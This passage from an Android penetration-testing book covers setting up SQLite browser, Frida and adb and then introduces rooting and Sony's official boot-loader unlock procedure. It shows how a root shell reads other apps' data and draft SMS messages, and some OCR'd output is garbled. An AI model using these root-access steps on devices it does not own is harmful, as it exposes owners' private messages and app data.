

#### **SQLite browser**

We often come across SQLite databases when dealing with Android applications. SQLite browser is a tool that can be used to connect to SQLite databases. It allows us to perform database operations using some eye candy:

1. SQLite browser can be downloaded from the following link:

http://sqlitebrowser.org

2. Run the installer and continue with the setup (it is straightforward):



**[ 36 ]**

3. Once finished with the installation, you should see the following interface:



#### **Frida**

Frida is a framework developed for the dynamic instrumentation of apps on various platforms, which includes support for Android, iOS, Windows and Mac. This tool helps us hook into the apps and performs runtime manipulation.

Some important links are as follows:

```
https://github.com/frida/frida
```

```
http://www.frida.re/docs/android/
```
The following section shows how to set up Frida. We have used a Mac in this example.

#### **Prerequisites**:

- Frida client: This will be running on the workstation
- Frida server: This will be running on the device

#### **Setting up Frida server**

1. Download Frida server onto your local machine using the following command: **curl -O http://build.frida.re/frida/android/arm/bin/frida-server**

```
$ curl -O http://build.frida.re/frida/android/arm/bin/frida-server
   % Total % Received % Xferd Average Speed Time Time 
Time Current
                              Dload Upload Total Spent 
Left Speed
100 12.0M 100 12.0M 0 0 232k 0 0:00:53 0:00:53 
--:--:-- 166k
$
```
This step should download the frida-server binary to the workstation and into the current directory.

- 2. Give Frida server execute permissions using the following command: **chmod +x frida-server**
- 3. Push the frida-server binary to the device using adb push, as shown here: **\$ adb push frida-server /data/local/tmp/**
- 4. Now, get a shell on the device with root privileges and run frida-server as shown here:

```
$ adb shell
shell@android:/ $ su
root@android:/ # cd /data/local/tmp
root@android:/data/local/tmp # ./frida-server & 
[1] 5376
root@android:/data/local/tmp #
```
#### **Setting up frida-client**

Installing frida-client is as simple as issuing the following command:

```
$ sudo pip install frida
Password:
Downloading/unpacking frida
   Downloading frida-5.0.10.zip
```

```
 Running setup.py (path:/private/tmp/pip_build_root/frida/setup.py) egg_
info for package frida
Downloading/unpacking colorama>=0.2.7 (from frida)
   Downloading colorama-0.3.3.tar.gz
   Running setup.py (path:/private/tmp/pip_build_root/colorama/setup.py) 
egg_info for package colorama
Downloading/unpacking prompt-toolkit>=0.38 (from frida)
   Downloading prompt_toolkit-0.53-py2-none-any.whl (188kB): 188kB 
downloaded
Downloading/unpacking pygments>=2.0.2 (from frida)
   Downloading Pygments-2.0.2-py2-none-any.whl (672kB): 672kB downloaded
Requirement already satisfied (use --upgrade to upgrade): six>=1.9.0 
in /Library/Python/2.7/site-packages/six-1.9.0-py2.7.egg (from prompt-
toolkit>=0.38->frida)
Downloading/unpacking wcwidth (from prompt-toolkit>=0.38->frida)
   Downloading wcwidth-0.1.5-py2.py3-none-any.whl
Installing collected packages: frida, colorama, prompt-toolkit, pygments, 
wcwidth
   Running setup.py install for frida
     downloading prebuilt extension from https://pypi.python.org/
packages/2.7/f/frida/frida-5.0.10-py2.7-macosx-10.11-intel.egg
     extracting prebuilt extension
     Installing frida-ls-devices script to /usr/local/bin
     Installing frida script to /usr/local/bin
     Installing frida-ps script to /usr/local/bin
     Installing frida-trace script to /usr/local/bin
     Installing frida-discover script to /usr/local/bin
   Running setup.py install for colorama
```

```
Successfully installed frida colorama prompt-toolkit pygments wcwidth
Cleaning up...
```
**\$**

#### **Testing the setup**

Now the client and server are ready. We need to configure port forward with adb before we can start using them. Use the following commands to enable port forwarding:

```
$ adb forward tcp:27042 tcp:27042
$ adb forward tcp:27043 tcp:27043
```
Now, type in —help to check the Frida client options:

```
$ frida-ps --help
Usage: frida-ps [options]
Options:
  --version show program's version number and exit
  -h, --help show this help message and exit
  -D ID, --device=ID connect to device with the given ID
  -U, --usb connect to USB device
  -R, --remote connect to remote device
  -a, --applications list only applications
  -i, --installed include all installed applications
$
```
As we can see in the preceding output, we can use –R to connect to the remote device. This acts as a basic test for testing our setup:

```
$ frida-ps -R
  PID Name
----- ----------------------------------------
  177 ATFWD-daemon
  233 adbd
 4722 android.process.media
  174 cnd
  663 com.android.phone
 4430 com.android.settings
  757 com.android.smspush
  512 com.android.systemui
 .
 .
```

```
 .
 .
 .
 .
  138 vold
  2533 wpa_supplicant
  158 zygote
```
**\$**

As we can see, a list of running processes has been listed down.

# **Vulnerable apps**

We will be using various vulnerable Android applications to showcase typical attacks on Android apps. These provide a safe and legal environment for readers to learn about Android security:

#### • **GoatDroid**:

https://github.com/jackMannino/OWASP-GoatDroid-Project

• **SSHDroid**:

https://play.google.com/store/apps/details?id=berserker. android.apps.sshdroid&hl=en

• **FTP Server**:

```
https://play.google.com/store/apps/details?id=com.theolivetree.
ftpserver&hl=en
```
# **Kali Linux**

Kali Linux is a penetration testing distribution often used by security professionals to perform various security tests.

It is suggested that readers install a copy of Kali Linux in VirtualBox or VMware to prepare for network-level attacks on Android devices. Kali Linux can be downloaded from the following link:

```
https://www.kali.org/downloads/
```
# **ADB Primer**

**adb** is an essential tool for penetration testing Android apps. We will use this utility in multiple scenarios during our journey through this book. This tool comes preinstalled with the Android SDK and it is located in the "platform-tools" directory of the Android SDK. We added its path to the environment variables during the SDK installation process. Let us see some of the applications of this utility.

## **Checking for connected devices**

We can use adb to list the devices that are connected to the workstation using the following command:

**adb devices**



As we can see in the preceding screenshot, there is an emulator running on the laptop.

> Note: If you have connected your phone to the workstation, and if adb is not listing your phone, please check the following:

- USB debugging is enabled on your phone
- Appropriate drivers for your device are installed on the workstation

## **Getting a shell**

We can use adb to get a shell on the emulator or device using the following command:

**adb shell**

```
C:\>adb shell
root@generic_x86:/ # whoami
root
root@generic_x86:/ #
```
The preceding command will get a shell for the connected device.

The command to get a shell for an emulator when a real device and emulator are connected is as follows:

```
adb –e shell
```
The command to get a shell for a real device when a real device and emulator are connected is as follows:

```
adb –d shell
```
The command to get a shell for a specific target when multiple devices/emulators are connected is as follows:

```
adb –s [name of the device]
```
#### **Listing the packages**

When you have access to a shell on an Android device using adb, you can interact with the device using tools available via the shell. "Listing the installed packages" is one such example that uses **pm**, which stands for **package manager**.

We can use the following command to list all the packages installed on the device:

```
pm list packages
```

```
/-root@generic_x86
                                                            # pm list packages
Pout-generic_x80:7 # pm 11st package:com.android.smoketst<br>package:com.android.smoketst<br>package:com.android.providers.telephony<br>package:com.android.providers.telephony<br>package:com.android.providers.calendar<br>package:com.andr
  package:com.android.smoketest
 package-com.android.providenter<br>package:com.android.providers.downloads.ui<br>package:com.android.vending<br>package:com.android.pacprocessor<br>package:com.android.certinstaller
  package:android
 package :com.android.contacts<br>package :com.android.launcher3<br>package :com.android.backupconfirm
 package:com.android.statementservice<br>package:com.android.statementservice<br>package:com.android.calendar<br>package:com.android.sharedstoragebackup
```
#### **Pushing files to the device**

We can push data from the workstation to the device using the following syntax:

**adb push [file on the local machine] [location on the device]**

Let's see this in action. At the moment, I have a file called  $test.txt$  in my current directory:



Let's move the test.txt file to the emulator. Type in the following command:

**adb push test.txt /data/local/tmp**





Note: /data/local/tmp is one of the writable directories on Android devices.

## **Pulling files from the device**

We can also use adb to pull files/data from the device to our workstation using the following syntax:

**adb pull [file on the device]**

Let us first delete the test.txt file from the current directory:



Now, type in the following command to pull the file located at /data/local/tmp directory to the device:

```
adb pull /data/local/tmp/test.txt
```


#### **Installing apps using adb**

As we have seen in one of the previous sections of this chapter, we can also install apps using the following syntax:

```
adb install [filename.apk]
```
Let's install the Drozer agent app using the following command:



As we can see, we have successfully installed this app.



**Note:** If we install an app that is already installed on the target device/emulator, **adb** throws a failure error as shown following. The existing app has to be deleted before we proceed to install the app again.



## **Troubleshooting adb connections**

It is often the case that adb does not recognize your emulator, even if it's up and running. To troubleshoot this, we can run the following command to get a the list of devices attached to your machine.

The following command kills the adb daemon on the device and restarts it for us:

```
adb kill-server
```

```
C:\>adb kill—server
C:\>adb devices
List of devices attached
List of devices attached<br>* daemon not running. starting it now on port 5037 *<br>* daemon started successfully *<br>emulator-5554   device
C:N)
```
# **Summary**

In this chapter, we have installed the tools necessary to do security assessments for Android mobile applications and services. We have installed static tools such as JD-GUI and dex2jar, which help us to do static analysis without running the app, and we have also managed to install Dynamic Analysis tools such as Frida and emulators, which will help us with dynamic analysis when the app is running.

In the next chapter, we will discuss the concept of Android rooting.

# $\overline{2}$ Android Rooting

This chapter, *Android Rooting*, gives an introduction to the techniques typically used to root Android devices. We will begin with the basics of rooting and its pros and cons. Then, we shall move on to topics such as various Android partition layouts, boot loaders, boot loader unlocking techniques, and so on. This chapter acts as a guide for those who want to root their devices and want to know the ins and outs of rooting concepts before they proceed.

The following are some of the major topics that we will discuss in this chapter:

- What is rooting?
- Advantages and disadvantages
- Locked and unlocked boot loaders
- Stock recovery and custom recovery
- Rooting an Android device

# **What is rooting?**

Android is built on top of Linux Kernel. In Unix based machines such as Linux, we see two types of user accounts – normal user accounts and root accounts. Normal user accounts usually have low privileges and they need permission from root to perform privileged operations such as installing tools, making changes to the Operating System, and so on. Whereas root accounts have all the privileges such as applying updates, installing software tools, ability to run any command, and so on. Essentially, this account has granular control over the whole system. This privilege separation model is one of the core Linux security features.

*Android Rooting*

As mentioned earlier, Android is an operating system built on top of Linux Kernel. So many features that we see in traditional Linux systems will also be present in Android devices. Privilege separation is one among them. When you buy a brand new Android device, technically you are not the owner of your device, meaning you will have limited control over the device in terms of performing privileged operations that are possible for root accounts. So gaining full control over the device by gaining root access is termed as rooting.

One simple way to check if you have root access on the device is by running the su command on an adb shell. su is Unix's way of executing commands with the privileges of another user:

```
shell@android:/ $ su
/system/bin/sh: su: not found
127|shell@android:/ $
```
As we can see in the preceding excerpt, we have no root access on the device.

On a rooted device, we usually have UID value 0 with a root shell having # rather than  $\frac{1}{2}$  representing root account. This looks as shown following:

```
shell@android:/ $ su
root@android:/ # id
uid=0(root) gid=0(root)
root@android:/ #
```
#### **Why would we root a device?**

As mentioned earlier, we do not have complete control over the Android devices due to the limitations imposed by hardware manufacturers and carriers. So, rooting a device gives us additional privileges to overcome these limitations.

However, the goal of rooting a device could vary from person to person. For example, some people root their devices to get more beautiful themes, a better look and feel, and so on by installing custom ROMs. Some may want to install additional apps known as root apps that cannot be installed without root access. Similarly, others may have some other reasons. In our case, we are going to root our device for penetration testing purposes as a rooted device gives us complete control over the file system and additional apps such as Cydia Substrate which can be installed to audit the apps.

Whatever the reason may be, rooting has its own advantages and disadvantages. Some of them are described following.

#### **Advantages of rooting**

This section describes some of the advantages of rooting an Android device.

#### **Unlimited control over the device**

By default we cannot fully access the device as a normal user. After rooting an Android device we get full control over the device. Let's see the following example. The following excerpt shows that a normal user without root access cannot see the listing of installed app packages inside the /data/data directory:

```
shell@android:/ $ ls /data/data
```

```
opendir failed, Permission denied
```
**1|shell@android:/ \$**

As a root user, we can explore the complete file system, modify the system files, and so on.

The following excerpt shows that a root user can see the listing of installed app packages inside the /data/data directory:

```
shell@android:/ $ su
root@android:/ # ls /data/data
com.android.backupconfirm
com.android.bluetooth
com.android.browser
com.android.calculator2
com.android.calendar
com.android.certinstaller
com.android.chrome
com.android.defcontainer
com.android.email
com.android.exchange
```
#### **Installing additional apps**

Users with root access on the device can install some apps with special features. These are popularly known as root apps. For example, **BusyBox** is an app that provides more useful Linux commands that are not available on an Android device by default.
*Android Rooting*

#### **More features and customization**

By installing custom recovery and custom ROMs on an Android device, we can have better features and customization than that which is provided by vendor given stock OS.

## **Disadvantages of rooting**

This section describes various disadvantages of rooting an Android device and why it is dangerous for end users to root their devices.

#### **It compromises the security of your device**

Once a device is rooted, it compromises the security of your device.

By default each application runs inside its own sandbox with a separate user ID assigned to it. This user id segregation ensures that one application with its UID running on the device cannot access the resources or data of other apps with different UID running on the same device. On a rooted device, a malicious application with root access will not have this limitation and so it can read data from any other application running on the device. A few other examples would be bypassing lock screens, extracting all the data such as SMS, call logs, contacts, and other app specific data from a stolen/lost device.

Let's see a practical example of how it looks like. content://sms/draft is a content provider URI in Android to access the draft SMS from the device. For any application on your device to access the data through this URI, it requires READ SMS permission from the user. When an application tries to access this without appropriate permission, it results in an exception.

Open up a shell over USB using adb and type in the following command with a limited user shell (without root access):

```
shell@android:/ $ content query --uri content://sms/draft
Error while accessing provider:sms
java.lang.SecurityException: Permission Denial: opening provider com.
android.providers.telephony.SemcSmsProvider from (null) (pid=4956, 
uid=2000) requires android.permission.READ_SMS or android.permission.
WRITE_SMS
   at android.os.Parcel.readException(Parcel.java:1425)
```

```
 at android.os.Parcel.readException(Parcel.java:1379)
```

```
 at android.app.ActivityManagerProxy.getContentProviderExternal(Activity
ManagerNative.java:2373)
   at com.android.commands.content.Content$Command.execute(Content.
java:313)
   at com.android.commands.content.Content.main(Content.java:444)
   at com.android.internal.os.RuntimeInit.nativeFinishInit(Native Method)
   at com.android.internal.os.RuntimeInit.main(RuntimeInit.java:293)
   at dalvik.system.NativeStart.main(Native Method)
shell@android:/ $
```
As we can see in the preceding excerpt, it is throwing an exception saying permission denied.

Now, let's see how it looks like when we query the same URI using a root shell:

```
shell@android:/ $ su
root@android:/ # content query --uri content://sms/draft
Row: 0 _id=1, thread_id=1, address=, person=NULL, date=-1141447516, 
date sent=0, protocol=NULL, read=1, status=-1, type=3, reply path
present=NULL, subject=NULL, body=Android Rooting Test, service_
center=NULL, locked=0, sub_id=0, error_code=0, seen=0, semc_message_
priority=NULL, parent_id=NULL, delivery_status=NULL, star_status=NULL, 
delivery_date=0
```

```
root@android:/ #
```
As we can see in the preceding output, we do not require seeking any permission from the user to be able to read SMS with root privileges and thus compromising the data of the application sitting on the device. It is quite common to see root apps executing shell commands on devices to steal sensitive files such as mmssms.db.

#### **Bricking your device**

Rooting processes might brick your device. What can you do with a brick? The same is applicable to a bricked/dead Android device, meaning it may become useless and you need to find a way to get it back.

#### **Voids warranty**

A device that is rooted voids warranty. Most manufacturers do not provide free support for rooted devices. After rooting a device, even if you are in a warranty period, you may be asked to pay for your repairs.

*Android Rooting*

## **Locked and unlocked boot loaders**

A boot loader is the first program that runs when you boot your device. Boot loader takes care and initiates your hardware and Android kernel. Without this program, our device doesn't boot. Those manufacturers of your devices usually write boot loaders and so usually they are locked. This ensures that the end users cannot make any changes to the device firmware. To run custom images on your device, boot loader has to be unlocked first before we proceed with it. Even when you want to root a device with a locked boot loader, it requires unlocking it first if there is a possible and available way to do it. Some manufacturers provide an official method to unlock boot loader. In the next section, we will see how to unlock a boot loader on Sony devices. If the boot loader cannot be unlocked, we will have to find a flaw that allows us to root the device.

## **Determining boot loader unlock status on Sony devices**

As mentioned earlier, some manufacturers provide an official method to unlock boot loaders.

Specifically on Sony devices, we can type the following code and follow the steps shown:

\*#\*#7378423#\*#\*



Note: These device codes could vary from manufacturer to manufacturer and could be obtained from the respective manufacturer if they provide support for it.

When we type the preceding number on Sony devices, it opens up the following screen:



1. Click the **Service Info** button. It shows the following screen:



*Android Rooting*

2. Click the **Configuration** button to see the status of your boot loader. If boot loader unlock is supported by the vendor, it will show the following output under **Rooting status**:



3. If the boot loader is already unlocked, then it will show the following output:



## **Unlocking boot loader on Sony through a vendor specified method**

The following steps show the process of unlocking boot loader on Sony devices. This gives an idea of how vendors provide support for unlocking boot loaders on their devices:

- 1. Check if boot loader unlock is supported. This was shown earlier.
- 2. Open up the following link:

http://developer.sonymobile.com/unlockbootloader/unlockyourboot-loader/

3. Choose the device model and click **Continue**:



4. This then shows us a prompt for entering an e-mail address. Enter a valid email address here:



**[ 55 ]**

5. After entering a valid email address, click the **Submit** button. We should receive an email from Sony as shown in the following screenshot:



6. The email consists of a link that takes us to another link, where Sony verifies the IMEI number of the device whose boot loaders have to be unlocked. Enter your IMEI number here:



Step 4/4

7. This IMEI number is required to generate the unlock code. Once we enter a valid IMEI number and click **Submit**, we should be greeted with a screen with an unlocking code followed by the steps to unlock:

Unlock the boot loader Your unlock code: 632E1B6B4792DA43 To complete the unlocking of your device, please follow the manual steps below carefully.

8. Once we receive the boot loader unlock code, we connect our device in fastboot mode. The steps to enter into fastboot mode could vary from model to model. Most of the time it is the difference with, which hardware keys have to be pressed to get into fastboot mode.

For Sony devices, follow these steps:

- 1. Power off the device.
- 2. Connect your USB cable to the device.
- 3. Hold the volume up button and connect the other side of the USB cable to the laptop.

These steps should connect the device to the laptop in fastboot mode.

We can check the devices connected using the following command:

#### **fastboot devices**

```
srini's MacBook:~ srini0x00$ fastboot devices
PSDN: UNKNOWN&ZLP
                        fastboot
srini's MacBook:~ srini0x00$
```
Once the device is connected in fastboot mode, we can run the following command with the vendor provided unlock code to unlock the device:

```
srini's MacBook:~ srini0x00$ fastboot -i 0x0fce oem unlock 0x632E1B6B4792DA43
\ddotsc(bootloader) Unlock phone requested
OKAY [ 0.643s]
finished. total time: 0.643s
srini's MacBook:~ srini0x00$
```
*Android Rooting*

The preceding code shows that boot loader unlock is completed.

Though the process here is shown specifically with Sony devices, this is almost the same with most of the official manufacturer methods.

